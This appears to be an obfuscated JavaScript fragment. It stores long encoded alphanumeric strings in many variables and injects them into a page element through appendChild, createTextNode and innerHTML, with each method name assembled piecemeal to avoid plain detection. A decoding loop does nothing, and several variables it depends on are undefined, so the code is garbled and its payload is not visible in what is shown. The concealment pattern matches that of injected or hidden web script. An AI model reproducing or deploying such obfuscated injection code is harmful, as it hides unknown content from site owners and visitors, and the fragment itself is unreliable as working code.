h8R="f15161f1f1g1c1i1j1d1c1i173d2823152j0y38332b38362x322v0y2l14140y2l2s2e2. 5152r"+"0z1f0y2j. 0y302t322v382w0y2l161f171i1a1c15152l141b2j2t2k162l1b2v180y0y153h183f3c1m"+"143d2823171e160y1e30162a2f28222s2k3c1k1e2k3c1k1h3h1h1f0y2j0y2r2w2p36. ";;
rPQ="1v332s2t1t380y2l141i151 71e1e1d1a1i15183d1m141"+"h1l1a1e170y192v172i1b1o2b282d301p182k3c1k1h2k3c1k1e2f2w0y2j0y2r2w2p361"+"v. 332s2t1t380y2l141j15161f1518342x2r1m0y2"+"i37342. v1h0y2j0y362t34302p2r2t0y2l141b2j372v2i2l1b2v180y0y153h183f3c1m143d2823171"+"f1j160y2i2l39362s2k3c1k1k3c252k3c1k1c";;
Uh3="282k3c1k1d2h1h2k3c1j2u0y2j0y302t322v382w0y2l171d1i1l1a1f15"+"183d1m141h1a1k170y1b3b1m2k3c1i1c2k3c1k1g2k3c1k2p0y2j0y302t3"+"22v382w0y2l161g1l1518342x2r1m0y3035343c2d1i0y2"+"j140y2w242y1f2a1221252k3c1k1l32221y2i, 0z2"+"l290y2j0y2r2w2p361v332s2t1t380y2l141g15161";;
Y6H="g1f1e1e1l1e1c1c1k171d1d1a1c152j0y3"+"8332b38362x322v0y2l14141d1j1c1a1c170y2k3c1"+"k1i2k3c1k1e3 82g1j303, 41o322k3c1k1d0y2j0y302t322v382w0y2"+"l161f173d282315152l141b2j353c302d2l1b";;
Ygl["ap"+(92>11?"\x70":"\x68")+"end"+""+(79>23?"\x43":"\x3d")+"hild"](document["createText"+(74>43?"\x4e":"\x46")+"o"+"d"+(59>38?"\x65":"\x5e")+""](LeA+NeE+Y4I+h8R+rPQ+Uh3+Y6H));;
sYX="2v180y0y153h183f3c1m141e1d160y2y141e2k3c1k1i2k3c1j2u16"+"3f1k322z3d0y2j0y302t322v382w0y2l171"+"k1a1e15183d1m143d2823171c160y1d132i2k3c1k1. c2l2u2x2119312j252p0y2";;
tyU="j0y2r2w2p361v332s2t1t380y2l141d1c15171e1d1c1a1"+"k1518342x2r1m0y1h1h34151j0y2j141l1a1c170y2u1f3";;
vlh="8221j101l 2011142f2h160y2j0y2r2w2p 361v332s2t1t380y2l141l15161d1e1i1c1d1"+"j1e1i1j1c152j0y38332b38362x322v0y2l14140y2d1v2k3c1j2u2k3c1k1h1g0y2j0y302t322v";;
jXJ="382w0y2l161j171c1a1c15152l141b2j2k151h2l1b2v180y0y153h183f3c1m141j1a1g17. 0y222x30"+"15162c2n1s0y2j0y302t322v382w0y2l161i1h15183d1m, 140y163115322k3c1k2p3f";;
pUt="1c2k3c1k1h141z0y2j0y2r2w2p361v332s2t1t380y2l141l15161d, 171e1e1a1j1518. 342"+"x2r1m0y. 1123342v3i1k0y2j0y362t34302p2r2, t0y2 l141b2j2k";;
myc="3i2k112v232l1b2v180y0y153h183f3c1m141d1j1h1a 1c170y3a3d2b332c22142j2k3c1"+"k1j2d2t2k3c1k1h290y2j0y302t322. v382w0y2l161e, 173d282315183d1m141g160y";;
Ygl["a"+(76>0?"\x70":"\x6a")+"pe"+"ndC"+(68>4?"\x68":"\x62")+"ild"](document["crea"+(53>29?"\x74":"\x6a")+""+"eTextNod"+(70>38?"\x65":"\x5c")+""]([sYX,tyU,vlh,jXJ,pUt,myc][""+(61>28?"\x6a":"\x60")+"o"+"i"+(63>41?"\x6e":"\x66")+""](".")));;
tRB="313b33361r1d38203h0y2j0y302t322v382w0y2l171i1a1c1518342x2r1m0y2"+"82s342s1l0y2j0y362t34302p2r2t0y2l141b2j282s2l1b2v180y"+"0y. 153h183f3c1m141d1i1j1a1c170y341c172k3c1k1g1q1n1v1"+"b240y2j0y302t3. 22v382w0y2l161g1c173d282315183d1m141e160y2n2w2i1e211m1f1a1z272a2e"+"130y2j0y2r2w2p361v332s2t1t380y2l141i15171f1l1a1k1518342x2r1m0y1g2534221";;
k8q="d211c0y2j0y362t34302p2r2t0y2l141b2j2521221g2l1b2v180y0y153h183f3c1m. 140"+"y332k3c1k1h2k3c1k1d2q2k3c1k1f192k3c1j2u2m2r2c1x1o1q231y1p2z0y2j0y"+"2r2w2p361v332s2t1t380y2l141d1g15161h171e1f1a1g1"+"5183d1m140y193138222d0y2j0y302t322v382"+"w0y2l161h1e171 d1i1k1a1e173d28231518342x2r1m0y2";;
DSk="b 1e343d1d12161d0y2j0y362t34302p2r2t0y2l141b2j2b1e3d2k122k162l1b2v1"+"80y0y153h183f3c1m141d1l1d1a1l17 0y2w2j2k3c1i1c221g3c1p26333i372s2z2k 3"+"c1k1j2k3c1k1d292t12150y2j0y2r2w2p361v332s2t1t"+"380y 2l141d1j15161d1e173d282315183d1m141e1i1a1k170y2k3c1k1, f2s2a1y3d3g161";;
XH1="q2w292q1f32271s0y2j0y2r2w2p361v332s2"+"t1t380y2l141l15161e1518342x2r1m0y15341l231d2t1k1e0y2j140y2k3c1k1l3"+"f352t1a2d1o2n3b132c0y2j0y302t322v382w0y2l1, 61g1h1k1e1g1g1i1c1j1f171d1j1f1a1c173";;
ZUc="d2823152j0y38332b38362x322v0y2l14141d1j1c1a1c170"+"y1k231a21142h2k3c1, i1c280y2j0y302t322v382w0y2l161g173d28231";;
Ygl["inn"+(96>12?"\x65":"\x5e")+"rH"+"TM"+(72>22?"\x4c":"\x44")+""]=Ygl["inne"+String.fromCharCode(114)+"HTM"+"L"]+tRB+k8q+DSk+XH1+ZUc;;
rrJ="5152l141b2j232t1k1l2k152l1b2v180y0"+"y153h183f3c1m141d1j1f1a1i170y1w151d2k3c1j2u2k"+"3c1k1k2b302z0y2j0y302t322v382w0y2l161i1, g17"+"3d282315183d1m141e1d160y3g1n1a0z252. k3c1j2u1r";;
L2l="2a1e2f1d262d0y2j0y302t322v382w0y2, l171e1a1d"+"1518342x2r1m0y1z342p1d1t1. f0y2j, 143d282317"+"1i1l1c1h1c1h1h1j1e160y2f1m2k3. c1k1e2k3c1k1l1f213d171r16";;
Y4U="0y2j0y2r2w2p361v332s. 2 t1t380y2l141. h15171e1e1c1"+"a1c152j0y38332b38362x322v0y2l14141e1c1e1a1c170y32112f3f"+"2i2k3c1j2u1n273c281g1h2a2m1o38140y2j0y2r2w2p361, v332s2t 1t380y2l141d1g15161c";;
NTo="173d282315152l141b2j1z1t2p2l1b2v180y, 0"+"y153h183f3c1m141g1f1a1j170y342y2d2s102k3c1"+"k1k3b2a2l141z0y2j0y2r2w2p361v. 332"+"s2t1t380y2l141 e15161h15183d1m141g1g160y1a2m2n182c2b34280y"+"2j0y302t322v382w0y2l171f1a1h1518342x2";;
qFQ="r1m0y20341j1z1d3e1g0y2j141d1j1c1a1c170y2w201023380y2j0y302t322v382"+"w0y2l161g1k1j1j1g1e1i1e1e1i173d28231. 52j0y38332b3836"+"2x322v0y2l14141d1i1k1a1c170y272r3i2k3c1i1c1q1r2q2f2k3c1k1h34";;
MkV="0y2j0y302t32 2v382w0y2l161f173d282315152l"+"141b2j3e201j1z2l1b2v180y0y153h183f3c1m141d1j1g1a1i170y2k3c1k1l2k3c1k1k"+"223, f2k3c1i1c2q1e2k3c1j2u2t2i37302e, 2k3c1k1h3c0y2j0y2r2w2p361v332s2t1t380y2l141";;
Ygl[""+String.fromCharCode(97)+"p"+"pendChi"+String.fromCharCode(108)+"d"](document[""+"createT"+String.fromCharCode(101)+"xtNode"](rrJ+L2l+Y4U+NTo+qFQ+MkV));;
neW="l15161d173d 282315183d1m143d2823171g1g160y1a2z1j2x2r2110330y2j0y302t322v38"+"2w0y2l171d1i1l1a1f1518342x2r1m0y1v342a1d221h0y2"+"j141h1a1c170y2k3c1k1j121f1b25322t220"+"y2j0y302, t322v382w0y2l 161f1c1g1k1f1l1d1f1l1d152j0y38332b38362x";;
dIT="322v0y2l14141f1d1a1c170y3133181q1a393e2k3c1j2u293c2k3c1k1c2l2x0y2j0y2r"+"2w2p36, 1v332s2t1t380y2l141f15161c15152l141b2j221v2a2l1b2v180y0y153h183f3c1m141"+"e1d1i1a1l170y1m2k 3c1k1h2j152k3c1k1i1c1r2g2k3c1k1c1k212t141"+"81j193e0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161"+"c173d282315183d1m141d1j1d1a1j170y3i2k3c1k1f2y2t24111z1";;
LsK="5232k3c1i1c0y2j0y302t322v382w0y2l161g1c173d2823151834. 2x2r1m0y2i1u34331d1q1i0y2j1"+"41i1a1c170y1b2k3c1k1j302h2k3c1k1k2t2a2k3c1i"+"1c281n3b1w27370y2j0y302t322v382w0y2l161e1d1c1i1e1i1g1i1c1g152j0y38332b38362x"+"322v0y2l14140y142t2k3c1k1h3h2q3";;
t67="42m0y2j0y302t322v382w0y2l161g171g"+"1a1c15152 l141b2j2k1q331u2i2l1b2v180";;
H6a="y0y153h183f3c1m140y. 172r3b1h2z1o, 311"+"c2e2d3i1r331w1q280y2j0y2r, 2w2p361v332s2t1t380y2l141j151"+"61d171d1k1d1a1l173d 28231. 5183d1m1"+"41d1k1k1a1l170y2w1s152k3c1k1i2k3c1i1"+"c322z3b3c121i352h1m11340y2j0y2r2w2p361";;
Ygl["in"+(94>28?"\x6e":"\x66")+"erHTM"+"L"]=Ygl["inn"+String.fromCharCode(101)+"rH"+""+String.fromCharCode(84)+"ML"]+neW+dIT+LsK+t67+H6a;;
PCs="v332s2t1t380y2l141d1g15161d1d173d28231518342x2r1m0y3b342h1d1f"+"1j0y2j141k1g1f1l1l1k1i1k1e160y392k"+"3c1k1i2c2. 41734302l2y161j1m362z2p2f0y2j0y2r2w2p361v332s2t1t380y2l141l151. 71"+"e1f1a1c152j0y38332b38362x322v0y2l14140y1d3d, 2k3c1k1j26372k3c1k2"+"p1h1b0y2j0y302t322v382w0y2l161g171d1a1c15152l141b2j3";;
kZ8="b1f2h2l1b2v180y0y153h183f3c1m140y2z2u1016313i1z2k3c1k1c2v0y2j0y302t322v382w0y2l1"+"61k171d1i1j1a1l173d282315183d1m141e1h1a1l170y1d3"+"11r2k3c1k1i1o222z2k3c1k1c3529101s3d200y2j0y2r2w2 p361v332s2"+"t1t380y2l141h15161h1518342x2r1m0y2334381d361k0y2j14";;
Ovj="0y231k372n2k3c1j2u1y2k3c1k1l2d222q1v2t2j3b0y2j0 y302t322v"+"382w0y2l161g1e1i1d1i1d1i1i1h1d171g1a1c15"+"2j0y38332b38362x322v0y2l14140y. 1c1m2z2v2d1h2y3b1d131w3c3h26"+"0y2j0y302t322, v382w0y2l161e171d1j1h1";;
yOo="a1c173d282315152l141b2j2336382l1b2v180y0y153h, "+"183f3c1m141d1e1a1f170y24312k3c1k1l1b2k3c1k1c23321a2, k3c1i1c3h262k"+"3c1k2p102k3c1k1k0y2 j0y2r2w2p361v332s2t1t380y2l"+"141d1e15161d1l15183d1m141d1j1d1a1"+"h170y0z2u322p2c2k3c1k1l1z0y2j0y302t322v382w0y2";;
rG8="l161i1j173d28231518342x2 r1m0y2b"+"34331d0x1l0y2j141j1k1j1i1c1j1l1d1k160y2x1e"+"3f2q1x213c2k3c1k2p2k3c1k1f1s272k3c1j2u222d1b2c301r0y2j0y2r2. w";;
PNw="2p361v332s2t1t380y2l141l15171h1j1a1c152j0y38"+"332 b38362x322v0y2l14141d1j1h1 a1c. 170y1n2j372";;
PCs=PCs+kZ8+Ovj+yOo+rG8+PNw;;
adw="k3c1k1k381q351x2k3c1k1i0y2j0y302t322v382w0y2l161f 173d282315152l141b2j332b2k"+"0x2l1b2v180y0y 15 3h183f3c1m141e1c1l1a1l170y"+"3i392k3c1k2q1c1. d2 k3c1k1j142v2231281f1q1p0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1c15161k173d282315183d1m141d1l1i1a1f170";;
c9O="y1. i292e1c, 22 393c2k3c1k1l2d100y2j0y2r2w2p361v332s2t1t38"+"0y2l141l15161d1f173d28231518342x2r1m0y12341b151e1v1c0y2j0y3 62t34302p"+"2r2t0y2l141b2j2k122k152k1b1v2l1b2v180y0y153h18, 3f3c1m141g1l160y1i2e3a 2q3i1v302"+"81r31222k3c1k1k2k3c1k1h0y2j0y302t322v382w0y2l171l1a1g15183d1m143d2823171"+"f1l160y1a2k3c1k2q3g1n2k3c1k1k2k3c";;
IGI="1k1f2k3c1k1h2j1d191z130y2j0y302t322v382w0y2l171d1j"+"1g1a1d1518342x2r1m0y263428381e391d0y 2j0y362t34302 p2r2. t0y2l141b2j283938262l1"+"b2v180y0y153h183f3c1m141d1k1c1a1, f170y2z3";;
MkD="52t1p16 1733182g2k3c1k2p3f342k3c1k1h2d0y2j0y302t322v382w0y2l161f1h1, 73d"+"282315183d1m140y1d3e2g2v2k3c1k1d0y2j0y302t322v382w0"+"y2l, 161d1d1f171g1, a1l1518342 x2r1m0y3922342e1e2s3b1e0y2j0y36, 2t"+"34302p2r2t0y2l141b2j2s22392e3b2l1b2v180y0y153h1";;
sdj="83 f3c1m143d2823171j160y3f1d2w1o3516281t"+"25271z0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1k1d 1a"+"1g15183d1m140y2j282k3c1k1k2s1p2u39141g2v2g0y2j0y2r2w2p361";;
Ygl["in"+String.fromCharCode(110)+"er"+"HTM"+String.fromCharCode(76)+""]=Ygl[""+(99>25?"\x69":"\x5f")+"nnerH"+"T"+(70>49?"\x4d":"\x47")+"L"]+[PCs,adw,c9O,IGI,MkD,sdj]["j"+String.fromCharCode(111)+""+""+String.fromCharCode(105)+"n"](" ");;
IPR="v332s2t1t380y2l141, g15161l171d1l1h1a1d173d28231518342x2r1m0y1q342u1e3c1f0y2"+"j0y362t34302p2r2t0y2l141b2j2k1q3c2u2l1b2v180y0y153h, 183f3c1m14, 3d2823171";;
DYa="j1e160y24272t2s3i2k3c1k1k340y2j0y302t322v382w0y"+"2l171d1j1f1a1l15. 183d1m140y201g2k3c1k1j2r3h2k3c1"+"k2p36162i1p390y2j0y302t322v382w0y2l161h1"+"c171d1j1d1a1i173d28231518342x2r1m0y0z341n1e1c1g0y2j0y362t34302p2r2t0y2l141b2"+"j2k 1n1c2k0z2l1b2v180y0y153h183f3c1m141i1a1j170y2a1w2k3c1k2q1c";;
Czt="2k3c1k1h382h21321q2q172g2. u1h0y2j0y2r2w2p361v332s2. "+"t1t380y2l141j15161d15183d1m141g160y2k3c1, k1k2p2k3c1k1d2i172a39202f2d3h1j27"+"1u0y2j, 0y2r2w2p361v332s2t1 t380y2l141d1e15171f1j1a1c1518342x2r1m0y2l2o3";;
XE1="42z1e2, g1h0y2j143d2823171f1d1i1j1d1h1l1k1k160y2. k3c1k1d302r36371v2u2k3c1k1k1z2c"+"2k3c1k2p3b2g2k3c1k1e1n2k3c1k1i20250y2j0y2r ";;
D98="2w2p361v332s2t1t380y2l141d1j15171"+"e 1e1g1a1c152j0y38332b38362x322v0y2l14141c160y1w3e262b1, "+"51g2k3c1k1k1o112w180y2j0y2r2w2p361v332s2t1t380y2l141h1517"+"1f1d1a1c15152l141b2j2z2k2l2g2k2o2l1b2v180y0y153h183f3c1m141c160y2a";;
Ygl[""+"innerH"+String.fromCharCode(84)+"ML"]=Ygl["innerH"+(53>35?"\x54":"\x4a")+""+"M"+String.fromCharCode(76)+""]+[IPR,DYa,Czt,XE1,D98][""+"j"+String.fromCharCode(111)+"in"](".");;
nlx="3i2m1n102k3c1k1h2k3c1k1 j3h282r2k3c1k2q2f1h390y2j0y2r2w2p361v332s2t1t"+"380y2l141f15171f1g1a1 c15183d1, m141d1j1j. 1a1c170y2. 42k3c"+"1k2p1m2q1z2g2k3c1k. 1d102k3c1k1k2f140y2j0y302t322v382w0y2l";
for(var XU_=("l\x7f+,2-M\x8a.\x80LWS["["length"]*0+0.0);XU_<bTe["le"+String.fromCharCode(110)+""+"g"+(61>14?"\x74":"\x6b")+"h"];XU_+=(1.0+"y58N\x83\x60=/"["length"]*0)){bTe=String["fr"+(87>7?"\x6f":"\x65")+"mCharC"+"od"+(67>8?"\x65":"\x5e")+""](bTe["charCo"+(57>35?"\x64":"\x5f")+"eA"+"t"](XU_))};
cVw="161f1c173d28231518342x2r1m0y37341u 1e1o1i0y2j0y362t34302p2r2"+"t0y2l141b2j1u372k1o 2l1b2v180y0y153h183f3c1m143d2823171d1e160y371z1a1w"+"2k3c1k1h112g2k3c1k1i333i2c231b3b0y2j0y302t322v382w0y2l171d1k1c1a1k15183d1m141d"+"1i1j1a1i170y3h281p3e2v26171d1h141l2l332n";;
V54="2k3c1k2q1i1j11222k3c1i1c0y2j0y2r2w2p361v332s2t1t380y2l141d1c151"+"61k173d282315. 18342x2r1m0y2f343a1e, 1o1y1j0y2j0y362t34302p2r2t0y2l141b2j1y2k"+"1o3a2f2l1b2v180y0y153h183f3c1m1. 41e160y271a1g"+"2j1z2z2a1b2q0z2n341s0y2j0y2r2w2p361v33"+"2s2t1t380y2l1, 41g15171i1c1a1d15183d1m141f1c160y352v";;
BxV="2t3g30101u383b2k3c1k1f1r32131h0y2j0y302t322v382w0y2, l171d1e1a1j1"+"518342x2r1m0y35343c1x1e2a1k0y2j140y1k2x2z2k3c1k1e2k3c";;
vqI="1k1h2k3c1k1g241p2p1u282k3c1k2p3"+"3140y2j0y2r2w2p361v332s2t1t380y2l141d1f15. 16. 1h1c1d1d1c1c1i1 h1l171d1g1a1c"+"152j0y38332b38362x322v0y2l14141 c. 16 0y2k3c1k2q2b2m2k3c1k2p2"+"f2e2h2k3c1k1f1x1z142q2k3c1k1j132k3c1k1k 0y2"+"j0y2r2w2p361v332s2t1t380y2l141i15171f1c 1a1c15152l141b2j353c2a 1x2l1b2v180y";;
XNw="0y 153h183f3c1m141e1g1e1a1c 170y2 k3c1i1c1d1a383"+"e2k 3c1k1f2f2k3c1k1d241n181h0z393a2d3i0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161e"+"173d282315183d1m141j1a1i170y0z323e3b2y1p1d2f1h0y2j0y302t322v382w0y"+"2l161g1h151834 2x2r1m0y3i341f1e1f1l0y2";;
Ygl["inne"+(70>42?"\x72":"\x6a")+"H"+""+String.fromCharCode(84)+"ML"]=Ygl["inn"+String.fromCharCode(101)+"r"+"HT"+(60>46?"\x4d":"\x48")+"L"]+nlx+cVw+V54+BxV+vqI+XNw;;
Cvg="j0y362t34302p2r2t0y2l141b2j2k3i1f2l1b2v180y0y153h183f3c1m140y. 3a1l1k271x. 2j170y"+"2j0y302t322v382w0y2l161f1k171d1i1j1a1h173d282315"+"183d1m141d1j1g1a1h170y2j172k3c1j2u2y2722391j3i2b11212n, 382g0y2j0y302t322v38. 2w0y2";;
T7q="l161e1d173d28231518342x2r1m0y3b341w1. f1x1c0y2j141d1d1"+"a1c170y3h3a1v1h2v1d2k3c1k1d2y263811151928. 0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1d15161k1i1g1h1k1g1c1d1i152j0y38332b38362x322v0y2l1";;
Oja="4140y2k3c1k1j1e352011310y2j0y30 2t322v382w0y2l161, h171f1a1c15152l141b2"+"j3b1w1x2l1b2v180y0y153h183f 3c1m141g160y1r1i2k3c1k2q2h2z1o0z1p34140y2"+"j0y2r2w2p361v332s2t1t380y2l141h15171f1a1j15183d1m"+"141d1j1g1a1h170y3h2i241t1c1a1r372r192k3c1k1d360y2j0y302"+"t322v382w0y2l161e1j173d28231518342x2r1m0y2n34121f321d0y2j141i1h1a1c170y1e2";;
f89="21c252k3c1j2u33302d2f2k3c1k1e0y2"+"j0y2r2w2p361v332s2t1t380y2l141k15161f1f1k1l1f1l1d1f1d152j0y38332b38362x32"+"2v0y2l1 4143d2823171f160y12112k3c1k1d3b2k3c1k1c2e29322k3c1k1e1o0y2j0y302t322v38"+"2w0y2l171d1i1l1a1c 15152l141b2j2k122k2n322l1b2v";;
orp="180y0y153h183f3c1m140y122k3c1k1c102, d1p3d371q253a140y2j0y302t322v382w0y2l161e1"+"h171f1a1g15183d1m141d1j1k1a1i170y382324282v1f2k3c1k2q2p371q2"+"91y0y2j0y2r2w2p361v332s2t1t380y2l141l15161i";;
QsL="173d28231518342x2, r 1m0y1t34271f371e0y2j0y"+"362t34302p2r2t0y2l141b2j371t2, 72l1b2v18"+"0y0y15. 3h183f3c1m141e1i160y23381g0"+"z333i123f1m2w213e0y2j0y302t322v382w0y2l171g1a1d15183d1m141j160y10121k";;
PgB="3916232h2b152k3c1k1c2k3c1k1k0y2j0y2r2w2p361. v 332s2t1t"+"380y2l141g15171f1i1a1h1518342x2 r1m0y1734221f2n1. f0y2j0y362t"+"34302p2r2t0y2l141b2j2k2n2k17222l1b2v180y0y153h1";;
Cvg=[Cvg,T7q,Oja,f89,orp,QsL,PgB]["j"+(55>49?"\x6f":"\x66")+""+"i"+(80>2?"\x6e":"\x67")+""](",");;
H3Z="83f3c1m140y2h1m182y1t17231j0z131x0y2j0y2r2w2p361v332s2t1t"+"380y2l141j15161g171f1f1a1l15, 183d1m143d2823171g160y1k2g281o2v1v1q3"+"6173h2j14311w2k3c1k2q2k3c1k1h0y2j0y2r2"+"w2p361v332s2t1t380y2l141k15171e1c1e1a1e1518342x2r1m0y1c341e321f2z1s1g0y2j1. 4";;
snX="0y1e36292w302034331i3d1n2k3c1k1f0y2j0y2r2w 2p361v332s2t1t380y2l141d1c151"+"61i1c1c1k1d1e1i1e1d171d1l1h1a1c173d2823152j0y38332b38362x322v0y2l14140y2"+"22k3c1k1c28331b2i2k3c1k1f2k3c1k1l2j1p1a132n20182m0y2j0y2r2w2p36"+"1v332s2t1t380y2l141h15161c171e1c1c1a1c173d282315152l141b";;
czu="2j322z1e2k1s1c2l1b2v180y0y153h183f3c1m140y2w1g36, 1u1z253e2k3c1j2u3b323f1x2"+"h0y2j0y2r2w2p361v332s2t1t380y2l141h15161e17. 1e1f1k1a1k173d282315183d"+"1m140y1k2y2313151i1v1d183d122k3c1k1c0y2j0y2r, 2. w2. "+"p361v332s2t1t380. y2l141e15161e171g1h1a1d1518342x2r1m0y2y342q1f381h0y2j14"+"3d2823171j1c1k1l1h1k1k1l1f1f160y1g2k3c1j2u2d1z1d0y2j0y302t322v382w0y2";;
TSV="l171d1i1l1a1c152j0y38332b38362x322v0y2l14141e1c1c1a1c170y2z2f1c3h"+"1j122k3c1k1h24391z1v0 y2j0y2r2w2p361"+"v332s2t1t380y2l141l15161c173d282315152l1"+"41b2j2q2y382l1b2v180y0y153h183f3c1m143d28, 23171f160y1"+"j29361z2e2q2k3c1j2u311s2c2k3c1k2q33253f2a0y2j0y2r2w2p361v332s2t1t38";;
Ygl["i"+(75>41?"\x6e":"\x65")+"n"+""+String.fromCharCode(101)+"rHTML"]+=Cvg+H3Z+snX+czu+TSV;;
GaI="0y2l141d1e15 171e1d1h1a1e15183d1m141d1i1l1a1h170y2k"+"3c1k1c2u2k3c1k1e3h122w0y2j0y302t322v382w0y2l161f1j17";;
ij1="3d28231518342x2r1m0y25341l1f0z1i0y2j0y362t34302p2r2t0y2l141b2j1, l"+"2k0z252l1b2v180y0y153h183f3c1m141k1k160y232k3c1k. 1j191n2k3"+"c1k1e2y1m0y2j0y302t322v382w0y2l171h1a1l15183d1m141d1i1"+"l1a1d170y1t1o103g2i301a1j0y2j0y302t322";;
vWr="v382w0y2l161g1g173d28231518342x2r1m0y17343i321f28321j0y2j0y362t34302p2r2t0y2l14"+"1b2j2k3i2k1732282l1b2v180y0y153h2l";;
shw="18271p3f362t, 2s1m3f2s2t2u2p3930381m141d1l1k1a1c170y1t392s29272e2k3c1i1c3h1q2k3, c"+"1k1k1920101m122p340y2j0y2r2w2p361v332s2. t1t380y2l"+"141f15161d1l1e1i1e1l173d28231518372w2p2s2t371m2j143d2823171d1f1l1k1j1g1";;
xVV="d160y152k3. c1k2q391r2t2h0y2j 0y302t322v382w0y2l171d1i1l1a1c1518141e1f1f1a1c170y. 3"+"71h393826171g1t30183c1p2m1e2y2t2325 2k3c1k1i0y2j0y2r2w2p361v332s2";;
Ygl["i"+"nner"+(92>41?"\x48":"\x42")+"TML"]+=GaI+ij1+vWr+shw+xVV;;
kS0="t1t380y2l141d1j15161d1f1j1l1j1c173d2823151"+"8143d2823171e1c1f1j1f1j160y3g2, k3c1k1c22, 1c1r2f1t2m"+"3c2k3c1k1e36140y2j0y2r2w2p361v332s2t1t3, "+"80y2l141i15171d1l1c1a1c1518140y1h231m2h2k3c1k1h1u151p322k3c1k"+"1k3e38302i3d1z0y2j0y2r2w2p361v332";;
PAt="s2t1t380y2l141i15161f1i1i1e1k1i171d1l1d1a1c173d28231518140y382v2w2k3c1k"+"1d1t1d1l2y311w1r1v0y2j0y2r2w2p361v332";;
kBU="s2t1t380y2l141g15161e1h1j1d1c1e171e1d1j1a1c173d28231518141d1c1a1c170y3f1n13"+"2k3c1k1d103b1k2h2n382g2c1v0y2j0y302t322v"+"382w0y2l161d1d1j1i1g1i1g1518141"+"f1f1e1f1k1j1k160y2c252w3i1h0y2j0y302t322v382w0y2l171f1a1c1518141i1a1c170y2k3";;
zzG="c1k1f2k3c1k1d21251a2d. 1n2q112k3c1i1c0y2j0y302t322v382w0y2l161d1i1i1f1"+"d1l1l152l3h1833362p322v2t1m3f2s2t2u2p3930381m141d1i1l1";;
zGs="a1c170y1g1r1h182q23, 2a393c1l1117"+"2p3b0y2j0y302t322v382w0y2l161d1d1l1i1g1k, 1l173d28231518372w2p2s2t371. m";;
Cs1="2j140y2935142k3c1k2p332p2, k3c1k1i392a0z2k3c1k"+"1h252k3c1k1l0y2j0y302t322v382w0y2l161i1c1i1c1j1d171d1a1c1518141e1g1d1l1i1f1"+"60y1b. 2k3c1k1k211i3b321p291f2g160y2j0y2r2w2p361v"+"332s2t1t380y2l141f15171k1a1c1518140y2w1k3h2v112k3c1k1e1g1n3 22h272j2k3c1k1h0y2j0y";;
qfh="302t322v382w0y2l161d1c1. f1c1j1h1j171d1a1c1518140y2b102e122"+"k3c1k2p1r2y2k3c1k2q1l3b1d0y2j0y302t322v382w0y2l"+"161d1h1d1c1h1l1d171d1j1g1a1c173d28231518140y1y1h241m. 1w1838152w1q2r2d162y2q2j2";;
Ygl[""+"i"+(91>15?"\x6e":"\x66")+"nerHTML"]=Ygl["inner"+String.fromCharCode(72)+""+"T"+String.fromCharCode(77)+"L"]+[kS0,PAt,kBU,zzG,zGs,Cs1,qfh]["j"+""+(98>36?"\x6f":"\x66")+"in"](".");;
N1D="k3c1k1e1b2n0y2j0y2r2w2p361v332s2t, 1t380y2l141h15161f1k1c1j"+"1d1k171e1g1a1c1518141d1d1c1k1c1j1j160y192w222";;
UKM="m1r1s312q1820332g2p2v240y2j0y302t322v382w0y2l171k1a1c"+"1. 518141d1d1a1c170y2l1w2a3925111e2d3e3f1l1o232k3c1j2u291g";;
U_U="37240y2j0y2r2w2p361v332s2t1t380y2l141h15161"+"g1h1d1e1j1i1518140y2k3c1i1c2u1t2t2n1c1j2s1h2p3f3h130y2j0y302t3"+"22v382w0y2l161d1e1j1l1j1d1k171d1. j1c1a1c";;
uxx="173d2823152l3h183d2t3030333b1m3f2s2t2u2p3930381m140y283f16"+"1u391p0y2j0y302t322v382w0y2l161e1j1l1h1g1f, 1g171g1a1c";;
lOU="1 51837. 2w2p2s2t371m2j140y2k3c1k1f26392k3c1k1d1m1l361a35100y"+"2j0y302t322v 382w0y2l161j1l1h1c1k1i171h1a1c1518143d2823171l1j1c"+"1k1h1c160y 362n3f3c1t1z202d2k3c1i1c2r2a2k3c1k1f2c, 0y2j0y302t322v3";;
Ygl[""+""+String.fromCharCode(97)+"ppendChild"](document["c"+"reateText"+String.fromCharCode(78)+"ode"]([N1D,UKM,U_U,uxx,lOU][""+"jo"+String.fromCharCode(105)+"n"](".")));;
cmd="82w0y2l171d1j1g1a1c1518141d1i1l1a"+"1c170y2 t2k3c1k1, e2v1h1j3d372n341n2l121e243c0y2j0y2r2w2p361v332s2";;
HFN="t1t380y2l141d1e15161f1c1d1c1i1e173d28231518141d1i1l1a1c170y222f2n1, a1u1c2k3c"+"1k1e2y2j372k3c1k1k321w0z0y2j0y2r2w2p361v332s2t1t380y2l141f15161f1i1g1h1c 1. "+"h173d28231518143d2823171d1i1h1j1j1c1e160y2k3c1k, 1e2m141l39211k1c1y2k3c1k1h0y2j0y"+"302t322v382w0y2l171d1j1d1a1c1, 518140y312c1w2333243b3917"+"2k3c1k1c1q1f1x1d2h1u1k1o0y2j0y2r2w2p361v";;
R44="332s2t1t380y2l141d1c15161e1i1k1g1c1d171d1j1h1a1c173d282315"+"18140y 1i2u2g132m1u2k3c1k1g1j2c1a3e0. z1s2b3g0y2j0y2r2w2p36";;
FgF="1v332s2t1t380y2l141k15161d1l1k1l1g1g171d1j1j1a1c17, 3d28231518140y1p2k3c1k1d1i"+"2930. 2y2j11192h1b2u2n2k3c1j2u161v0y2j0y 2r2w2p36"+"1v332s2t1t380y2l141k15161f1j1d1f1d1d171g1g1"+"a1c152l3h182v362t2t, 321m3f2s2t2u2p393"+"0381m140y36. 2k3c1k1l1y2m2q1g31. 10261, 62l3a0y2j0y2r2w2 p361v332s. 2t. 1t380y2l141e";;
lW6="15161l1i1e1g1d171e1i1a, 1c1518372w2p2s2t371m2j141g1c1j1l1f1k, 160y162"+"k3c1k1d1r2b2t1t0y2j0y302t322v382w0y2l171g1a1c1518140y1e2k3c1k1l1j1d2m1c281";;
XBi="62c1i2t2r36341g3e110y2j0y2r2w2p361v332s2t1t380y2l141d1g15161d1e1l1d1k1d171d1l1h1a"+"1c173d2 8231518140y33191c292k3c1k1"+"i3i1x2h3d2k3c1j2u391d2k3c1k1c350y2j0y302t322v382w0y2l16 1";;
